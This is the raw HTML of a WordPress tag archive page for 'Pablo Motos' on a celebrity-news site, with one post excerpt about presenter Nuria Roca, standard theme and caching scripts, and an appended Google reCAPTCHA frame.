                            <img width="150" height="150" src="https://www.fabulaes.com/wp-content/uploads/2025/10/color-picture-hispanic-teacher-feeling-proud-showing-online-kids-homework-virtual-lesson-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="thetalearningpoint" title="thetalearningpoint: A Guide to Smarter Learning and Growth" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/thetalearningpoint-a-guide-to-smarter-learning-and-growth/" title="thetalearningpoint: A Guide to Smarter Learning and Growth">thetalearningpoint: A Guide to Smarter Learning and Growth</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/thetalearningpoint-a-guide-to-smarter-learning-and-growth/" rel="bookmark"><time class="entry-date published" datetime="2025-10-01T23:53:33+05:00">1 month ago</time><time class="updated" datetime="2025-10-01T23:53:35+05:00">1 month ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.fabulaes.com/the-unseen-hand-how-data-science-rewrites-the-rules-of-everyday-life/" title="The Unseen Hand: How Data Science Rewrites the Rules of Everyday Life">
                            <img width="150" height="150" src="https://www.fabulaes.com/wp-content/uploads/2025/09/Data-Science-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="The Unseen Hand: How Data Science Rewrites the Rules of Everyday Life" decoding="async" srcset="https://www.fabulaes.com/wp-content/uploads/2025/09/Data-Science-150x150.jpeg 150w, https://www.fabulaes.com/wp-content/uploads/2025/09/Data-Science-300x300.jpeg 300w, https://www.fabulaes.com/wp-content/uploads/2025/09/Data-Science-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/the-unseen-hand-how-data-science-rewrites-the-rules-of-everyday-life/" title="The Unseen Hand: How Data Science Rewrites the Rules of Everyday Life">The Unseen Hand: How Data Science Rewrites the Rules of Everyday Life</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/the-unseen-hand-how-data-science-rewrites-the-rules-of-everyday-life/" rel="bookmark"><time class="entry-date published" datetime="2025-09-22T16:16:02+05:00">2 months ago</time><time class="updated" datetime="2025-09-22T16:16:04+05:00">2 months ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.fabulaes.com/finding-your-perfect-pair-a-guide-to-eyewear-style/" title="Finding Your Perfect Pair: A Guide to Eyewear Style">
                            <img width="150" height="150" src="https://www.fabulaes.com/wp-content/uploads/2025/06/ZEELOOL-Pic-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Eyewear Style" title="Finding Your Perfect Pair: A Guide to Eyewear Style" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/finding-your-perfect-pair-a-guide-to-eyewear-style/" title="Finding Your Perfect Pair: A Guide to Eyewear Style">Finding Your Perfect Pair: A Guide to Eyewear Style</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/finding-your-perfect-pair-a-guide-to-eyewear-style/" rel="bookmark"><time class="entry-date published" datetime="2025-09-04T22:58:05+05:00">2 months ago</time><time class="updated" datetime="2025-09-04T22:58:07+05:00">2 months ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.fabulaes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.fabulaes.com/tag/pablo-motos/" itemprop="item"><span itemprop="name">Pablo Motos</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.fabulaes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">Tag: <span>Pablo Motos</span></h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-2994" class="post post-2994 type-post status-publish format-standard has-post-thumbnail hentry category-actress category-tv-personality tag-cristina-pardo tag-el-hormiguero tag-hackneyed tag-hashtag tag-instagram tag-juan-del-val tag-nuria tag-nuria-roca tag-nuria-roca-wearing-last-night tag-pablo-motos tag-pablo-motos-program tag-roca tag-tamara-falco tag-v-neck-xl-lapels tag-waisted-levis">
	<figure class="post-thumb-wrap ">
        <a href="https://www.fabulaes.com/nuria-roca/" title="Nuria Roca needs to conquer the world">
            <img width="600" height="338" src="https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576.jpg" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="Nuria Roca needs to conquer the world" decoding="async" srcset="https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576.jpg 1024w, https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576-300x169.jpg 300w, https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576-768x432.jpg 768w, https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576-380x214.jpg 380w, https://www.fabulaes.com/wp-content/uploads/2022/02/608452237_204062393_1024x576-800x450.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-92"><a href="https://www.fabulaes.com/actress/" rel="category tag">Actress</a></li><li class="cat-item cat-312"><a href="https://www.fabulaes.com/tv-personality/" rel="category tag">TV Personality</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.fabulaes.com/nuria-roca/" title="Nuria Roca needs to conquer the world">Nuria Roca needs to conquer the world</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.fabulaes.com/author/admin/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.fabulaes.com/nuria-roca/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-14T18:22:37+05:00">2 years ago</time></a></span><a href="https://www.fabulaes.com/nuria-roca/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>                                    </div>
                         <div class="post-excerpt"><p>The television presenter Nuria Roca has a hashtag that never fails and she surely uses it on her Instagram feed for this reason: #I hope you serve the information. More subtle and innovative than the hackneyed &#8220;You are asking me a lot&#8221;, the talk show host from El Hormiguero reveals her look before anyone asks&#8230;</p>
</div>
                                    <a class="post-link-button" href="https://www.fabulaes.com/nuria-roca/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-2994 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://www.fabulaes.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="102">Actor&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="92">Actress&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="115">Anime&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="1840">Apps&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="5691">Art&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3720">Attorney&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3721">Attorney&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="3722">Attorney&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="299">Author&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="728">Auto&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="5713">Bio&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1403">Brand&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Business&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="5664">call centers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="318">Celebrity Child&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="528">Celebrity News&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="337">Celebrity Spouse&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="84">Chef&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="126">Comedian&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5719">Craigslist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5726">Craigslist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1350">Crypto&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="2365">Cyber Security&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5169">Diet and Fitness&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5143">digital&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5677">Digital Innovation&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3591">Education&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="1141">Energy&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="28">Entertainment&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="77">Entrepreneur&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1302">Essay Writing&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1549">Events&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="472">Fame&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="63">Fashion&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="378">Fashion Designer&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5077">Finance&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="5478">Food&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1481">Fundraising&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="583">Games&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2685">Garden&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="82">Health&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="5063">history&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="536">Home Improvement&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5064">information&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2982">Insurance&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5101">international&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="16">Inventors&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Journalist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="538">Kitchen&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1393">Law&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="87">Make Up Artist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5654">Market Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1839">Medicine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5061">Merchant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5062">microsoft&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Miscellaneous&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Misician&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="238">Model&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="1">More&nbsp;&nbsp;(258)</option>
	<option class="level-0" value="1064">Movies&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="187">Musician&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="5155">Mysteries&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2228">News&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="2557">Novel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3667">Pet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="26">Politics&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1366">Pop Artist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1642">Press Release&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="185">Producer&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1327">Real State&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="521">Scholar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="120">Singer&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="858">Snikers&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="380">Social Activist&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="46">Social Media&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="1201">SOCIETY&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="315">Speaker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="41">Sports&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="5398">stock&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5100">Tax&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="255">Technology&nbsp;&nbsp;(121)</option>
	<option class="level-0" value="4567">Tool&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5662">Top News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="543">Travel&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2229">Trending News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="217">TV Host&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="312">TV Personality&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1550">Wedding&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4898">Wordle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="478">Writer&nbsp;&nbsp;(8)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright 2024. Fabulaes. 				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.fabulaes.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.fabulaes.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.fabulaes.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.fabulaes.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756503583" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.fabulaes.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ce05865308","ajaxUrl":"https:\/\/www.fabulaes.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.fabulaes.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762660143 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sg022cyRHlKjqDCL-lmA-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762695618786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>